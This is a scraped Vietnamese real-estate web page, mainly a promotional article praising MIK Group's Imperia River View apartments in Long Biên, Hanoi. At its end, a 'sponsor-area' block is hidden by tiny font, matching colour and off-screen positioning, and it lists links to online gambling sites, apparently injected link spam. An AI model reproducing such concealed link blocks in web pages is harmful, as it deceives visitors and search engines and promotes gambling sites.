				<div class="elementor-element elementor-element-694133b4 elementor-widget elementor-widget-post-info" data-id="694133b4" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5b276ce elementor-inline-item" itemprop="datePublished">
						<a href="https://www.imperialand.vn/2022/05/09/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>Tháng 5 9, 2022</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-fb2fc86 elementor-inline-item" itemprop="commentCount">
						<a href="https://www.imperialand.vn/hon-ca-mot-khong-gian-song-dang-cap/#respond">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1103ddca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1103ddca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1eb8d053" data-id="1eb8d053" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a29764 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-content" data-id="3a29764" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Với <a href="https://www.imperialand.vn/imperia-river-view-khai-son-long-bien-cap-nhat-bao-gia-2022/">Imperia River View</a>, nhà không chỉ là nơi để ở mà còn là tổ ấm đáng sống nơi ta muốn về, là khởi nguồn của những giá trị tinh thần vô giá, nơi để vun đắp hạnh phúc và tận hưởng cuộc sống. Đầu tư cho ngôi nhà chính là đầu tư cho những giá trị vô hình trong tương lai.</p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2468 aligncenter" src="http://www.imperialand.vn/wp-content/uploads/2022/05/pc-khai-son-town-1541985166.jpg" alt="pc khai son town 1541985166" width="900" height="506" title="Hơn cả một không gian sống, MIK Group cung cấp cả một không gian nghỉ dưỡng cho cư dân 1" srcset="https://www.imperialand.vn/wp-content/uploads/2022/05/pc-khai-son-town-1541985166.jpg 900w, https://www.imperialand.vn/wp-content/uploads/2022/05/pc-khai-son-town-1541985166-300x169.jpg 300w, https://www.imperialand.vn/wp-content/uploads/2022/05/pc-khai-son-town-1541985166-768x432.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<h2>Kiến tạo “nhà” theo một định nghĩa mới</h2>
<p>Trước kia, nhà chỉ đơn thuần là nơi để ở, là nơi chúng ta dừng chân tạm nghỉ sau những giờ phút mệt mỏi, vật lộn với những bộn bề của cuộc sống. Nhưng cùng với sự phát triển về kinh tế, khi chất lượng cuộc sống của người dân ngày càng được nâng cao, thì định nghĩa nhà cũng dần mở rộng hơn với những yêu cầu khắt khe hơn buộc chủ đầu tư cũng phải thay đổi.</p>
<p>Trong đó có dự án Imperia River View của chủ đầu tư MIK Group xây dựng và phát triển. Ở đó, nhà không chỉ đơn thuần là chốn ở, nơi che nắng che mưa mà còn là nơi cư dân mong muốn trở về mỗi khi mặt trời buông xuống, nơi mỗi phút giây trôi qua đều ngập tràn ý nghĩa, vui vẻ và hạnh phúc, nơi đề cao những trải nghiệm hoàn hảo và mang dấu ấn cá nhân của những chủ nhân xứng tầm, khởi nguồn của những giá trị tinh thần vô giá.</p>
<h2>Trải nghiệm đẳng cấp mỗi ngày tại Imperia River View</h2>
<h3><em>Ốc đảo xanh giữa lòng phố thị</em></h3>
<p>Nhắc về Hà Nội, người ta thường liên tưởng đến một thành phố ngàn năm văn hiến với những dãy nhà cổ phủ bóng rêu xanh, một thành phố năng động, phát triển với những điểm vui chơi sầm uất, những tòa nhà cao tầng mọc lên san sát cùng với đó là khói bị, ồn ào và sự thiếu hụt về không gian xanh. Muốn trải nghiệm cuộc sống xanh phải về với những vùng quê bình yên, muốn sống xanh phải lên rừng xuống biển.</p>
<p>Nhưng với Imperia Riverview, điều này sẽ hoàn toàn thay đổi, ước mơ sống xanh không còn là những khát vọng xa tầm với mà là giá trị cơ bản để tạo nên cuộc sống trọn vẹn cho cư dân tương lai.</p>
<p><img decoding="async" class="alignnone size-full wp-image-2469 aligncenter" src="http://www.imperialand.vn/wp-content/uploads/2022/05/cong-vien-imperia-river-view.jpg" alt="cong vien imperia river view" width="836" height="490" title="Hơn cả một không gian sống, MIK Group cung cấp cả một không gian nghỉ dưỡng cho cư dân 2" srcset="https://www.imperialand.vn/wp-content/uploads/2022/05/cong-vien-imperia-river-view.jpg 836w, https://www.imperialand.vn/wp-content/uploads/2022/05/cong-vien-imperia-river-view-300x176.jpg 300w, https://www.imperialand.vn/wp-content/uploads/2022/05/cong-vien-imperia-river-view-768x450.jpg 768w" sizes="(max-width: 836px) 100vw, 836px" /></p>
<p>Tại đây, thiên nhiên hiện hữu trong từng nhịp sống của cư dân tương lai với những làn gió mát lành từ hồ điều hòa 22ha, những lối dạo bộ quanh co rợp bóng cây xanh, những khóm hoa rực rỡ sắc màu và dịu mát hương thơm nơi ban công mỗi căn hộ và cả không gian xanh đa tầng tán bao trùm lên những tiện ích phục vụ sinh hoạt thường nhật của cư dân tương lai.</p>
<p>Tất cả được bao bọc bởi một không gian sống xanh đúng nghĩa, nơi mọi bộn bề, lo âu được xoa dịu bởi thiên nhiên bình dị, dịu dàng.</p>
<h3><em>Tổ ấm an cư vô vàn tiện ích</em></h3>
<p>Không chỉ chinh phục khách hàng bằng không gian sống xanh trong lành, Imperia River View còn mang tới cho những chủ nhân tương lai một không gian sống đẳng cấp và khác biệt bậc nhất với hệ thống tiện ích đa dạng, đủ đầy ngay nơi ngưỡng cửa.</p>
<p>Ngay tại trung tâm của sáu tòa căn hộ là hệ thống tiện ích nội khu đa dạng với sân chơi trẻ em, đường dạo bộ ven hồ, khu bể bơi ngoài trời, khu shophouse hiện đại, phòng tập gym, yoga, vườn thượng uyển trên cao,&#8230;</p>
<p>Và chỉ vài phút di chuyển để cư dân Imperia River View đã có thể nhanh chóng và dễ dàng di chuyển đến các khu vực tiện ích lân cận xung quanh: Các Trung tâm thương mại sang trọng và hiện đại như Aeon Mall Long Biên, Bệnh viện đa khoa quốc tế &#8211; Hàn Quốc, Trường quốc tế Pháp &#8211; Alexandre Yersin,&#8230;</p>
<h3>Nơi hình thành và kết nối cộng đồng tinh hoa</h3>
<p>Hướng tới đối tượng là những khách hàng tinh hoa trong xã hội, Imperia River View sẽ là nơi quy tụ của những công dân tinh anh của giới thành đạt, cộng đồng cư dân người nước ngoài với những yêu cầu cả về không gian sống lẫn các giá trị về tinh thần.</p>
<p>Bởi thế khi lựa chọn Imperia Riverview làm chốn an cư, cư dân cũng chọn cho mình những vị hàng xóm có tri thức, có tầm nhìn và địa vị trong xã hội.</p>
<p><img decoding="async" class="alignnone size-full wp-image-2467 aligncenter" src="http://www.imperialand.vn/wp-content/uploads/2022/05/ho-dieu-hoa.jpg" alt="ho dieu hoa" width="680" height="429" title="Hơn cả một không gian sống, MIK Group cung cấp cả một không gian nghỉ dưỡng cho cư dân 3" srcset="https://www.imperialand.vn/wp-content/uploads/2022/05/ho-dieu-hoa.jpg 680w, https://www.imperialand.vn/wp-content/uploads/2022/05/ho-dieu-hoa-300x189.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" /></p>
<p>Cư dân sẽ được hòa mình vào một cộng đồng văn minh với những người hàng xóm đồng điệu trong lối sống, cách suy nghĩ và có cách ứng xử khéo léo, lịch sự đồng thời đây cũng là cơ hội để cư dân có thể mở rộng các mối quan hệ, cùng kết nối và giao lưu.</p>
<p>Với không gian sống xanh, hệ thống tiện ích nội &#8211; ngoại khu vượt trội cùng cộng đồng cư dân văn minh, Imperia River View sẽ là nơi xây dựng cho cư dân tương lai một mái ấm hạnh phúc, một cuộc sống chất lượng đúng nghĩa để mỗi giây phút trôi qua đều thật hạnh phúc.</p>
<p>======================<br />
Thông tin chi tiết về dự án liên hệ:<br />
Vị trí: Khu đô thị Khai Sơn, Long Biên, Hà Nội<br />
Hotline: 094.375.3357<br />
Website: <a href="https://www.imperialand.vn">https://www.imperialand.vn</a></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4dcef9fe ignore-toc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4dcef9fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f9cd26c" data-id="4f9cd26c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c03e424 elementor-widget elementor-widget-heading" data-id="2c03e424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Chia sẻ</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2e73cf53" data-id="2e73cf53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6469689d elementor-share-buttons--skin-flat elementor-share-buttons--align-right elementor-share-buttons-mobile--align-center elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="6469689d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pinterest"
							role="button"
							tabindex="0"
							aria-label="Share on pinterest"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Pinterest									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-56d21491" data-id="56d21491" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25848ed elementor-toc--minimized-on-tablet elementor-invisible elementor-widget elementor-widget-table-of-contents" data-id="25848ed" data-element_type="widget" data-settings="{&quot;headings_by_tags&quot;:[&quot;h2&quot;,&quot;h3&quot;],&quot;exclude_headings_by_selector&quot;:[],&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:117,&quot;sticky_effects_offset&quot;:29,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;marker_view&quot;:&quot;numbers&quot;,&quot;minimize_box&quot;:&quot;yes&quot;,&quot;minimized_on&quot;:&quot;tablet&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
							<div class="elementor-toc__header">
			<h6 class="elementor-toc__header-title">
				Nội dung bài viết			</h6>
							<div class="elementor-toc__toggle-button elementor-toc__toggle-button--expand" role="button" tabindex="0" aria-controls="elementor-toc__25848ed" aria-expanded="true" aria-label="Open table of contents"><i aria-hidden="true" class="fas fa-chevron-down"></i></div>
				<div class="elementor-toc__toggle-button elementor-toc__toggle-button--collapse" role="button" tabindex="0" aria-controls="elementor-toc__25848ed" aria-expanded="true" aria-label="Close table of contents"><i aria-hidden="true" class="fas fa-chevron-up"></i></div>
					</div>
		<div id="elementor-toc__25848ed" class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<i class="elementor-toc__spinner eicon-animation-spin eicon-loading" aria-hidden="true"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e4a64a1 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="1e4a64a1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lumiere-springbays.com/">
							<img loading="lazy" width="1000" height="1394" src="https://www.imperialand.vn/wp-content/uploads/2021/10/KV-Booking-01.jpg" class="attachment-full size-full wp-image-2990" alt="" srcset="https://www.imperialand.vn/wp-content/uploads/2021/10/KV-Booking-01.jpg 1000w, https://www.imperialand.vn/wp-content/uploads/2021/10/KV-Booking-01-215x300.jpg 215w, https://www.imperialand.vn/wp-content/uploads/2021/10/KV-Booking-01-735x1024.jpg 735w, https://www.imperialand.vn/wp-content/uploads/2021/10/KV-Booking-01-768x1071.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-567980ce ignore-toc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="567980ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47e9f2da" data-id="47e9f2da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44600f71 elementor-widget elementor-widget-heading" data-id="44600f71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Bài viết liên quan</p>				</div>
				</div>
				<div class="elementor-element elementor-element-1780e4f elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="1780e4f" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;4&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-3139 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
				<a class="elementor-post__thumbnail__link" href="https://www.imperialand.vn/masteri-ocean-park-3-du-an-cao-cap-cua-masterise-homes/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1920" height="1036" src="https://www.imperialand.vn/wp-content/uploads/2025/11/HINH-TONG-THE-PHAN-KHU-THE-SPARK.jpg" class="attachment-full size-full wp-image-3141" alt="Masteri Ocean Park 3 sẽ là chốn an cư hoàn mỹ cho mọi người" /></div>
		</a>
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.imperialand.vn/masteri-ocean-park-3-du-an-cao-cap-cua-masterise-homes/" >
				Masteri Ocean Park 3 &#8211; Dự án cao cấp của Masterise Homes			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>Masteri Ocean Park 3 được đánh giá là dự án chung cư cao cấp đáng mong chờ đối với khách hàng có tài chính tốt.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.imperialand.vn/masteri-ocean-park-3-du-an-cao-cap-cua-masterise-homes/" aria-label="Read more about Masteri Ocean Park 3 &#8211; Dự án cao cấp của Masterise Homes" tabindex="-1" >
			Đọc thêm »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3131 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
				<a class="elementor-post__thumbnail__link" href="https://www.imperialand.vn/the-queen-360-giai-phong-bieu-tuong-ngay-tam-cua-ngo-phia-nam-thu-do/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1200" height="649" src="https://www.imperialand.vn/wp-content/uploads/2025/09/phoi-canh-the-queen.jpg" class="attachment-full size-full wp-image-3132" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.imperialand.vn/the-queen-360-giai-phong-bieu-tuong-ngay-tam-cua-ngo-phia-nam-thu-do/" >
				The Queen 360 Giải Phóng – Biểu tượng ngay Tâm cửa ngõ Phía Nam Thủ đô			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>Hà Nội là nơi giao thoa giữa văn hóa hàng nghìn năm và cuộc sống hiện đại, đang chứng kiến sự phát triển mạnh mẽ</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.imperialand.vn/the-queen-360-giai-phong-bieu-tuong-ngay-tam-cua-ngo-phia-nam-thu-do/" aria-label="Read more about The Queen 360 Giải Phóng – Biểu tượng ngay Tâm cửa ngõ Phía Nam Thủ đô" tabindex="-1" >
			Đọc thêm »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3123 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
				<a class="elementor-post__thumbnail__link" href="https://www.imperialand.vn/song-tai-an-binh-homeland-mot-buoc-chan-van-tien-ich-lien-ke/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="2000" height="1399" src="https://www.imperialand.vn/wp-content/uploads/2025/09/an-binh-homeland-geleximco-1.jpg" class="attachment-full size-full wp-image-3125" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.imperialand.vn/song-tai-an-binh-homeland-mot-buoc-chan-van-tien-ich-lien-ke/" >
				Sống tại An Bình Homeland: Một bước chân, vạn tiện ích liền kề			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>Cuộc sống hiện đại không chỉ dừng lại ở một mái ấm tiện nghi, mà còn cần đến sự thuận tiện trong từng khoảnh khắc</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.imperialand.vn/song-tai-an-binh-homeland-mot-buoc-chan-van-tien-ich-lien-ke/" aria-label="Read more about Sống tại An Bình Homeland: Một bước chân, vạn tiện ích liền kề" tabindex="-1" >
			Đọc thêm »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3116 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
				<a class="elementor-post__thumbnail__link" href="https://www.imperialand.vn/ruby-riverside-long-bien-co-gi-noi-bat-kham-pha-khac-biet-cua-du-an/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1000" height="561" src="https://www.imperialand.vn/wp-content/uploads/2025/07/z6851645093295_825dd456e4fa5d6cadf363cab987f72f.jpg" class="attachment-full size-full wp-image-3117" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.imperialand.vn/ruby-riverside-long-bien-co-gi-noi-bat-kham-pha-khac-biet-cua-du-an/" >
				Ruby Riverside Long Biên có gì nổi bật? Khám phá khác biệt của Dự án			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>Một dự án bất động sản được quy hoạch bài bản không chỉ mang lại sự thuận tiện trong sinh hoạt hằng ngày, mà còn</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.imperialand.vn/ruby-riverside-long-bien-co-gi-noi-bat-kham-pha-khac-biet-cua-du-an/" aria-label="Read more about Ruby Riverside Long Biên có gì nổi bật? Khám phá khác biệt của Dự án" tabindex="-1" >
			Đọc thêm »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0be868a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0be868a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09d8359" data-id="09d8359" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c657c98 elementor-widget elementor-widget-spacer" data-id="c657c98" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="944" class="elementor elementor-944 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1eda4cc2 elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="1eda4cc2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;tilt&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40bb9508" data-id="40bb9508" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-20df0ac6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20df0ac6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-43bec570" data-id="43bec570" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6850e6a elementor-widget elementor-widget-image" data-id="6850e6a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.imperialand.vn">
							<img loading="lazy" width="300" height="104" src="https://www.imperialand.vn/wp-content/uploads/2021/09/logo-imperialand-01-01-01-300x104.jpg" class="attachment-medium size-medium wp-image-865" alt="" srcset="https://www.imperialand.vn/wp-content/uploads/2021/09/logo-imperialand-01-01-01-300x104.jpg 300w, https://www.imperialand.vn/wp-content/uploads/2021/09/logo-imperialand-01-01-01-768x266.jpg 768w, https://www.imperialand.vn/wp-content/uploads/2021/09/logo-imperialand-01-01-01.jpg 966w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b60bdac elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b60bdac" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/imperialand">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/imperialandvn/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/land_imperia">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/in/imperia-land/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.pinterest.com/landimperia/_saved/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-pinterest"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-15d0e3a2 elementor-icon-list--layout-inline elementor-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15d0e3a2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text"><span style="font-size: 12pt">094.375.3357</span></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Tây Mỗ, Nam Từ Liêm</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">07:00 - 22:00</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1f3f343 elementor-widget elementor-widget-html" data-id="1f3f343" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="//www.dmca.com/Protection/Status.aspx?ID=0c093758-658e-472b-bd65-26c733407a08" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=0c093758-658e-472b-bd65-26c733407a08"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-49bef50" data-id="49bef50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc11c1e elementor-widget elementor-widget-heading" data-id="fc11c1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BÀI VIẾT  NỔI BẬT</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3e361d4 elementor-widget elementor-widget-text-editor" data-id="3e361d4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="https://masterigrandavenues.com/">Masteri Grand Avenue</a></li><li><a href="https://lumiere-springbays.com/">Lumiere Springbay</a></li><li><a href="https://thecentricshaiphong.com/">The Centric Hải Phòng</a></li><li><a href="https://imperiaglobalgate.land/">Imperia Global Gate</a></li><li><a href="https://masterilakesides.vn/">Masteri Lakeside</a></li><li><a href="https://imperiacoloa.land/">Imperia Cổ Loa</a></li><li><a href="https://meyhomesvietnam.com/">Meyhomes</a></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7b69929c elementor-widget elementor-widget-text-editor" data-id="7b69929c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright 2021 © <strong>Imperia Land</strong> <a href="https://www.imperialand.vn/chinh-sach-bao-mat/"><span style="color: #ffffff;">Chính sách bảo mật</span></a> | <a href="https://www.imperialand.vn/dieu-khoan-su-dung/"><span style="color: #ffffff;">Điều khoản sử dụng</span></a><strong><br /></strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class='sponsor-area' style='background-color: #f4f4f4; font-size: 0.00001px; color: #f4f4f4;'><div style="position:absolute;left:-50000000px;">
<ul>

<li><a href="https://cubit4d.net/" rel="sponsored">cubit4d</a></li>
<li><a href="https://bingo89.aos.edu.mx/" rel="sponsored">bingo89</a></li>
<li><a href="https://uno89.cesver.edu.mx/" rel="sponsored">uno89</a></li>
<li><a href="https://mez.ink/bingo89" rel="sponsored">bingo89</a></li>
<li><a href="https://mez.ink/uno89" rel="sponsored">uno89</a></li>
<li><a href="https://sjever.me/tag/priroda/" rel="sponsored">bingo89</a></li>
<li><a href="https://mmne.me/gradjevina-bez-povreda/" rel="sponsored">bingo89</a></li>
<li><a href="https://www.theamywinehouseband.com/" rel="sponsored">supercuan</a></li>
<li><a href="https://www.dmsg.de/" rel="sponsored">1001win</a></li>
<li><a href="https://beta-uk.org/free-online-consumer-courses/">gacorunited</a></li>
